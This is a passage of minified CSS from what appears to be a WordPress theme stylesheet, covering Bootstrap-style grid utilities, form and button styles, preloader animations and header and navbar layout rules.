16.666667%;max-width:16.666667%}.col-xl-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-xl-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-xl-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-xl-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-xl-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-xl-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-xl-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-xl-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-xl-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-xl-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-xl-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-xl-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-xl-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-xl-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-xl-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}}label{cursor:pointer;display:inline-block;font-size:1.5rem;font-weight:400;margin:0 0 .5rem 0}input[type=email],input[type=number],input[type=password],input[type=reset],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{background-color:#f2f6f9;background-color:var(--theme-color-background,#f2f6f9);border:none;-webkit-box-shadow:none;box-shadow:none;color:#565f6b;color:var(--theme-color-text,#565f6b);display:block;font-size:1.4rem;line-height:24px;outline:0;padding:12px 20px;max-width:100%;width:100%;-webkit-transition:all .2s;transition:all .2s}input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=reset]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{-webkit-box-shadow:none;box-shadow:none;outline:0}.search-form{position:relative}.sf-input{display:block;padding-right:50px!important;width:100%}.sf-submit{position:absolute;top:0;right:0;border:none;border-top-right-radius:4px;border-bottom-right-radius:4px;background:0 0;cursor:pointer;font-size:18px;overflow:hidden}.sf-submit i{background:#1e49e1;background:var(--theme-color-primary,#1e49e1);display:inline-block;color:#fff;line-height:48px;height:48px;width:48px;-webkit-transition:all .2s;transition:all .2s;text-align:center}.mobile-search-form{display:none;margin-bottom:30px;position:relative;width:100%}input[type=search].msf-input{background:0 0;border:1px solid rgba(255,255,255,.8);color:#fff;font-size:1.4rem;line-height:26px;padding:12px 64px 12px 20px}input[type=search].msf-input ::-webkit-input-placeholder{color:rgba(255,255,255,.6)}input[type=search].msf-input :-ms-input-placeholder{color:rgba(255,255,255,.6)}input[type=search].msf-input ::-moz-placeholder{color:rgba(255,255,255,.6)}input[type=search].msf-input ::-ms-input-placeholder{color:rgba(255,255,255,.6)}input[type=search].msf-input ::placeholder{color:rgba(255,255,255,.6)}input[type=search].msf-input:focus{border-color:#fff}.msf-submit{position:absolute;top:0;right:0;background:0 0;font-size:18px;cursor:pointer;overflow:hidden}.msf-submit i{background-color:transparent;color:#fff;display:inline-block;line-height:50px;height:50px;width:50px;text-align:center;-webkit-transition:all .2s;transition:all .2s}.form-fields-white .selectric,.form-fields-white input[type=email],.form-fields-white input[type=number],.form-fields-white input[type=password],.form-fields-white input[type=search],.form-fields-white input[type=tel],.form-fields-white input[type=text],.form-fields-white input[type=url],.form-fields-white select,.form-fields-white textarea{background-color:#fff}.form-fields-transparent .selectric,.form-fields-transparent input[type=email],.form-fields-transparent input[type=number],.form-fields-transparent input[type=password],.form-fields-transparent input[type=search],.form-fields-transparent input[type=tel],.form-fields-transparent input[type=text],.form-fields-transparent input[type=url],.form-fields-transparent select,.form-fields-transparent textarea{background-color:rgba(255,255,255,.1);color:#fff}.form-fields-transparent .selectric:focus,.form-fields-transparent input[type=email]:focus,.form-fields-transparent input[type=number]:focus,.form-fields-transparent input[type=password]:focus,.form-fields-transparent input[type=search]:focus,.form-fields-transparent input[type=tel]:focus,.form-fields-transparent input[type=text]:focus,.form-fields-transparent input[type=url]:focus,.form-fields-transparent select:focus,.form-fields-transparent textarea:focus{-webkit-box-shadow:inset 0 0 1px 1px #fff;box-shadow:inset 0 0 1px 1px #fff}.form-fields-transparent ::-webkit-input-placeholder{color:rgba(255,255,255,.6)}.form-fields-transparent :-ms-input-placeholder{color:rgba(255,255,255,.6)}.form-fields-transparent ::-moz-placeholder{color:rgba(255,255,255,.6)}.form-fields-transparent ::-ms-input-placeholder{color:rgba(255,255,255,.6)}.form-fields-transparent ::placeholder{color:rgba(255,255,255,.6)}.checkbox input[type=checkbox]{position:absolute;left:-9999px;opacity:0}.checkbox input+span{position:relative;padding-left:32px;cursor:pointer;line-height:18px;margin:5px 0;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.checkbox input+span:before{top:1px;left:7px;width:6px;height:12px;border-style:solid;border-width:0 2px 2px 0;border-color:#1e49e1;border-color:var(--theme-color-primary,#1e49e1);-webkit-transform:rotateZ(39deg);transform:rotateZ(39deg);-webkit-transition:opacity .2s;transition:opacity .2s;visibility:hidden;z-index:1}.checkbox input+span:after{background-color:#f2f6f9;background-color:var(--theme-color-background,#f2f6f9);top:-1px;left:0;width:20px;height:20px;z-index:0}.checkbox input+span:after,.checkbox input+span:before{content:'';position:absolute}.checkbox input:checked+span:before{opacity:1;visibility:visible}.checkbox input:disabled~span:before{opacity:.6}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1025px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:768px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.shadow-blocks .elementor-widget-wrap .elementor-element{position:relative}.shadow-blocks .elementor-widget-wrap .elementor-element:before{-webkit-box-shadow:0 24px 174px 5px rgba(57,81,118,.11);box-shadow:0 24px 174px 5px rgba(57,81,118,.11);content:"";position:absolute;width:100%;height:100%;left:0;top:0;z-index:0}.section{padding:5rem 0;width:100%}.section-inner{margin-left:auto;margin-right:auto;max-width:117rem;width:calc(100% - 4rem)}.section-inner.max-percentage{width:100%}.section-inner.thin{max-width:58rem}.section-inner.small{max-width:70rem}.section-inner.medium{max-width:77rem}.section-inner.no-margin{margin:0}.sidebar-left .content-wrapper .section-inner,.sidebar-right .content-wrapper .section-inner,.single-template-full-width .content-wrapper .section-inner{max-width:100%!important;width:100%}.no-margin{margin:0}.no-padding{padding:0}.screen-height{min-height:100vh}.admin-bar .screen-height{min-height:calc(100vh - 32px)}@media (max-width:782px){.admin-bar .screen-height{min-height:calc(100vh - 46px)}}.screen-width{position:relative;left:calc(50% - 50vw);width:100vw}.bg-image{background-position:center;background-repeat:no-repeat;background-size:cover}.bg-attachment-fixed{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.bg-attachment-fixed{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.bg-attachment-fixed{background-attachment:scroll}}.site-overlay{background-color:rgba(0,0,0,.4);cursor:pointer;position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;z-index:1001;-webkit-transition:all .6s;transition:all .6s}.page-loading .site-overlay{background-color:#fff;visibility:visible;opacity:1;z-index:1000}.page-loadingbody{overflow:hidden}.headline-highlight{position:relative;display:inline-block;overflow:visible;z-index:1}.headline-highlight svg{position:absolute;top:100%;left:50%;width:calc(100% + 20px);height:8px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);overflow:visible;margin-top:-6px;z-index:-1}.headline-highlight svg path{fill:none;stroke:var(--theme-color-primary,#1e49e1);stroke-width:8px;stroke-linecap:round;stroke-dasharray:1500}.underline-primary{text-decoration:underline;-webkit-text-decoration-color:var(--theme-color-primary,#1e49e1);text-decoration-color:var(--theme-color-primary,#1e49e1)}.underline-accent{text-decoration:underline;-webkit-text-decoration-color:var(--theme-color-accent,#40d328);text-decoration-color:var(--theme-color-accent,#40d328)}@media (max-width:480px){.headline-highlight svg{margin-top:-3px}.headline-highlight svg path{stroke-width:3px}}.site-content>.entry-header{padding-top:60px}.elementor-template-full-width .content-wrapper{padding:0;max-width:initial}.site-content>.content-wrapper{padding-top:45px;padding-bottom:45px}#primary{z-index:1}#secondary{margin-top:30px}@media (min-width:768px){.site-content>.content-wrapper{padding-bottom:60px}.site-content>.entry-header{padding-top:60px}}@media (min-width:1025px){.site-content>.entry-header{padding-top:90px}.site-content>.content-wrapper{padding-top:70px;padding-bottom:70px}.sidebar-left .content-wrapper,.sidebar-right .content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sidebar-left #primary,.sidebar-right #primary{width:66.6667%}.sidebar-left #secondary,.sidebar-right #secondary{margin-top:0;width:30%;width:calc(100% - 66.6666% - 30px)}.sidebar-left .content-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.btn,input[type=submit]{display:inline-block;color:#1e3142;color:var(--theme-color-text-dark,#1e3142);text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:2px solid transparent;padding:12px 30px;font-size:1.3rem;font-weight:600;line-height:20px;letter-spacing:.08em;min-width:150px;max-width:100%;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,opacity .15s,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,opacity .15s,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,opacity .15s;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,opacity .15s,-webkit-box-shadow .15s ease-in-out;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;text-shadow:none}.btn:hover,input[type=submit]:hover{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);text-decoration:none}.btn:focus,input[type=submit]:focus{outline:0;-webkit-box-shadow:0 0 1px 3px rgba(0,0,0,.15);box-shadow:0 0 1px 3px rgba(0,0,0,.15)}.btn.disabled,.btn:disabled,input[type=submit].disabled,input[type=submit]:disabled{opacity:.66}@media (prefers-reduced-motion:reduce){.btn{-webkit-transition:none;transition:none}}.btn-lg,input[type=submit].btn-lg{padding:17px 40px;font-size:1.4rem}.btn-sm,input[type=submit].btn-sm{padding:9px 25px;font-size:1.2rem;min-width:120px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary,input[type=submit]{color:#fff;background-color:#1e49e1;border-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);border-color:var(--theme-color-primary,#1e49e1);font-weight:500}.btn-primary:hover,input[type=submit]:hover{color:#fff;background-color:#4c73fd;border-color:#4c73fd;background-color:var(--theme-color-primary-hover,#4c73fd);border-color:var(--theme-color-primary-hover,#4c73fd)}.btn-secondary{color:#1e49e1;color:var(--theme-color-primary,#1e49e1);background-color:#ecf4ff;background-color:var(--theme-color-secondary,#ecf4ff)}.btn-secondary:hover{color:#fff;background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1)}.btn-outline-primary{color:#1e49e1;color:var(--theme-color-primary,#1e49e1);border-color:#1e49e1;border-color:var(--theme-color-primary,#1e49e1)}.btn-outline-primary:hover{color:#fff;background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);border-color:#1e49e1;border-color:var(--theme-color-primary,#1e49e1)}.btn-light{color:#1e49e1;color:var(--theme-color-primary,#1e49e1);background-color:#fff;border-color:#fff}.btn-light:hover{color:#fff;background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);border-color:#1e49e1;border-color:var(--theme-color-primary,#1e49e1)}.btn-dark{color:#fff;background-color:#000;border-color:#000;font-weight:500}.btn-dark:hover{color:#fff;background-color:#000;border-color:#000;opacity:.8}.btn-outline-dark{color:#000;border-color:#000}.btn-outline-dark:hover{color:#fff;background-color:#000;border-color:#000}.btn-outline-light{color:#fff;border-color:#fff;background-color:transparent}.btn-outline-light:hover{color:#1e49e1;color:var(--theme-color-primary,#1e49e1);background-color:#fff;border-color:#fff}.preloader{margin:0 auto;text-align:center}#loader{position:fixed;z-index:9999999}#loader.line{height:3px;background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1)}.loader-circle{width:50px;height:50px;top:50%;left:50%;margin-top:-25px;margin-left:-25px}.loader-circle .loader-child{width:100%;height:100%;position:absolute;left:0;top:0}.loader-circle .loader-child:before{content:'';display:block;margin:0 auto;width:15%;height:15%;background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);border-radius:100%;-webkit-animation:anim-circleBounceDelay 1.2s infinite ease-in-out both;animation:anim-circleBounceDelay 1.2s infinite ease-in-out both}.loader-circle .loader-circle2{-webkit-transform:rotate(30deg);transform:rotate(30deg)}.loader-circle .loader-circle3{-webkit-transform:rotate(60deg);transform:rotate(60deg)}.loader-circle .loader-circle4{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.loader-circle .loader-circle5{-webkit-transform:rotate(120deg);transform:rotate(120deg)}.loader-circle .loader-circle6{-webkit-transform:rotate(150deg);transform:rotate(150deg)}.loader-circle .loader-circle7{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.loader-circle .loader-circle8{-webkit-transform:rotate(210deg);transform:rotate(210deg)}.loader-circle .loader-circle9{-webkit-transform:rotate(240deg);transform:rotate(240deg)}.loader-circle .loader-circle10{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.loader-circle .loader-circle11{-webkit-transform:rotate(300deg);transform:rotate(300deg)}.loader-circle .loader-circle12{-webkit-transform:rotate(330deg);transform:rotate(330deg)}.loader-circle .loader-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.loader-circle .loader-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.loader-circle .loader-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.loader-circle .loader-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.loader-circle .loader-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.loader-circle .loader-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.loader-circle .loader-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.loader-circle .loader-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.loader-circle .loader-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.loader-circle .loader-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.loader-circle .loader-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes anim-circleBounceDelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes anim-circleBounceDelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.loader-square-spin{width:40px;height:40px;top:50%;left:50%;margin-top:-20px;margin-left:-20px}.loader-square-spin>div{width:40px;height:40px;-webkit-animation:anim-square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:anim-square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-fill-mode:both;animation-fill-mode:both;background:#1e49e1;background:var(--theme-color-primary,#1e49e1)}@-webkit-keyframes anim-square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes anim-square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.loader-spinner-pulse{width:40px;height:40px;top:50%;left:50%;margin-top:-20px;margin-left:-20px;background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);border-radius:100%;-webkit-animation:anim-pulseScaleOut 1s infinite ease-in-out;animation:anim-pulseScaleOut 1s infinite ease-in-out}@-webkit-keyframes anim-pulseScaleOut{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes anim-pulseScaleOut{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.loader-wave{width:50px;height:40px;top:50%;left:50%;margin-top:-20px;margin-left:-25px;text-align:center;font-size:10px}.loader-wave .loader-rect{background-color:#1e49e1;background-color:var(--theme-color-primary,#1e49e1);height:100%;width:6px;margin:0 3px 0 0;display:inline-block;overflow:hidden;-webkit-animation:anim-waveStretchDelay 1.2s infinite ease-in-out;animation:anim-waveStretchDelay 1.2s infinite ease-in-out}.loader-wave .loader-rect1{-webkit-animation-delay:-1.2s;animation-delay:-1.2s}.loader-wave .loader-rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.loader-wave .loader-rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.loader-wave .loader-rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.loader-wave .loader-rect5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes anim-waveStretchDelay{0%,100%,40%{-webkit-transform:scaleY(.4);transform:scaleY(.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}@keyframes anim-waveStretchDelay{0%,100%,40%{-webkit-transform:scaleY(.4);transform:scaleY(.4)}20%{-webkit-transform:scaleY(1);transform:scaleY(1)}}.google-circular{display:inline-block;width:40px;height:40px;vertical-align:top;-webkit-animation:circleRotate 2s linear infinite;animation:circleRotate 2s linear infinite;-webkit-transform-origin:center center;transform-origin:center center}.path{stroke-dasharray:1,200;stroke-dashoffset:0;stroke-linecap:round;-webkit-animation:circleDash 1.5s ease-in-out infinite,circleColor 6s ease-in-out infinite;animation:circleDash 1.5s ease-in-out infinite,circleColor 6s ease-in-out infinite}@-webkit-keyframes circleRotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes circleRotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes circleDash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes circleDash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@-webkit-keyframes circleColor{0%,100%{stroke:#d62d20}40%{stroke:#0057e7}66%{stroke:#008744}80%,90%{stroke:#ffa700}}@keyframes circleColor{0%,100%{stroke:#d62d20}40%{stroke:#0057e7}66%{stroke:#008744}80%,90%{stroke:#ffa700}}.site-header{position:relative;z-index:999}#header{position:relative;z-index:2}.header-wrapper{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);position:relative;z-index:2}.header-wrapper .container,.header-wrapper .content-wrapper{position:relative;min-height:100px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-wrapper .nav-btns{margin-left:auto}.header-wrapper .nav-btns i{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);-webkit-transition:all .2s;transition:all .2s}.header-wrapper .nav-btns i:hover{color:#1e49e1}.nav-btns{-ms-flex-negative:0;flex-shrink:0}.nav-btns .nav-btn>.btn-inner i,.nav-btns .nav-btn>i{font-size:16px;width:40px;height:60px;line-height:60px}.full-width-header .header-wrapper .container,.full-width-header .header-wrapper .content-wrapper,.full-width-header .navbar .container,.full-width-header .navbar .content-wrapper,.full-width-header .topbar .container,.full-width-header .topbar .content-wrapper{max-width:100%}.topbar{background-color:#fff;border-bottom:1px solid #e4ebf2;border-bottom:1px solid var(--theme-color-border,#e4ebf2);color:#565f6b;color:var(--theme-color-text,#565f6b);font-size:13px;line-height:24px;position:relative;z-index:3}.topbar .container,.topbar .content-wrapper{position:relative}.topbar a{color:inherit}.topbar a:hover{color:#1e49e1}.topbar .nav-btn{color:inherit}.topbar .nav-btn:hover{color:#1e49e1}.topbar .nav-btn .btn-inner,.topbar .nav-btn i{font-size:15px;width:36px;height:45px;line-height:45px}.topbar-section-2{margin-left:auto}.top-menu{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;display:-webkit-box;display:-ms-flexbox;display:flex}.top-menu li:first-child a{padding-left:0}.top-menu li:last-child a{padding-right:0}.top-menu li a{display:block;line-height:21px;padding:12px 10px;white-space:nowrap}.top-contact{color:inherit;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:13px;line-height:1.5;margin:0}.top-contact li{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:45px;margin-right:21px}.top-contact li span{display:inline-block}.top-contact i{color:inherit;font-size:15px;float:left;line-height:45px;margin-right:11px}.top-social i{font-size:15px;line-height:45px;height:45px;width:40px}.top-btns{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.transparent-header .site-header{position:absolute;top:0;left:0;width:100%}.transparent-header .navbar:not(.nav-is-fixed),.transparent-header .site-header,.transparent-header .topbar{background:0 0}.transparent-header .topbar{border-bottom:0}.transparent-header .navbar:not(.nav-is-fixed) .menu-icon span{background:#fff}.transparent-header .navbar:not(.nav-is-fixed),.transparent-header .navbar:not(.nav-is-fixed) .nav-btn,.transparent-header .navbar:not(.nav-is-fixed) .primary-menu>li>a,.transparent-header .navbar:not(.nav-is-fixed) .site-title,.transparent-header .top-contact,.transparent-header .top-contact a,.transparent-header .top-menu>li>a,.transparent-header .top-social a,.transparent-header .topbar .nav-btn{color:#fff}.transparent-header .navbar:not(.nav-is-fixed) .nav-btn:hover,.transparent-header .navbar:not(.nav-is-fixed) .primary-menu>li>a:hover,.transparent-header .top-contact a:hover,.transparent-header .top-menu>li>a:hover,.transparent-header .top-social a:hover,.transparent-header .topbar .nav-btn:hover{color:rgba(255,255,255,.8)}@media (max-width:1024.98px){.topbar .btn-login .btn-text{display:none}.top-contact li{margin-right:0}.top-contact li span{display:none}.top-contact i{line-height:45px;height:45px;width:40px;margin-right:0;text-align:center}.top-contact .contact-item-hours{display:none}}@media (max-width:575.98px){.topbar .row .col-auto{padding-left:5px;padding-right:5px}.topbar-section-2{margin-left:0}.topbar-section-3{margin-left:auto}}@media (min-width:768px){.header-style-1 .primary-menu>li>a,.header-style-1 .site-navigation .nav-btns .nav-btn{padding-top:15px;padding-bottom:15px}.header-style-1 .site-logo{padding-right:25px}.header-style-1 .nav-btn-cta{margin-top:15px;margin-bottom:15px}.topbar .container,.topbar .content-wrapper{padding-top:15px}.topbar .btn-login .avatar{margin:10px}.topbar-section-1 .top-social{margin-left:-15px}.full-width-header .header-wrapper .container,.full-width-header .header-wrapper .content-wrapper,.full-width-header .navbar .container,.full-width-header .navbar .content-wrapper,.full-width-header .topbar .container,.full-width-header .topbar .content-wrapper{padding-left:30px;padding-right:30px}}@media (min-width:1200px){.full-width-header .header-wrapper .container,.full-width-header .header-wrapper .content-wrapper,.full-width-header .navbar .container,.full-width-header .navbar .content-wrapper,.full-width-header .topbar .container,.full-width-header .topbar .content-wrapper{padding-left:50px;padding-right:50px}.topbar .container,.topbar .content-wrapper{padding-top:20px}}@media screen and (min-width:783px){.admin-bar .mobile-header,.admin-bar.transparent-header .site-header{top:32px}}@media screen and (max-width:782px){.admin-bar .mobile-header,.admin-bar.transparent-header .site-header{top:46px}}@media (min-width:768px){.topbar-section-1 .top-social{margin-left:-15px}}.site-title{color:#1e3142;color:var(--theme-color-text-dark,#1e3142);display:block;font-size:1rem;font-weight:700;line-height:1.2}.site-logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-negative:0;flex-shrink:0;max-width:360px;z-index:1}.site-logo .site-title{font-size:2.4rem;letter-spacing:2px;text-transform:uppercase}.logo-link{line-height:1}.logo{-ms-flex-negative:0;flex-shrink:0;vertical-align:top;max-width:100%;height:auto;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.logo-alt{opacity:0;visibility:hidden;height:0;position:absolute;left:0;z-index:0}.navbar-wrapper{position:relative;z-index:1}.navbar{background-color:#fff;width:100%;z-index:1000;-webkit-transition:background-color .4s,height .4s;transition:background-color .4s,height .4s}.navbar .container,.navbar .content-wrapper{min-height:inherit}.navbar .mobile-nav-active 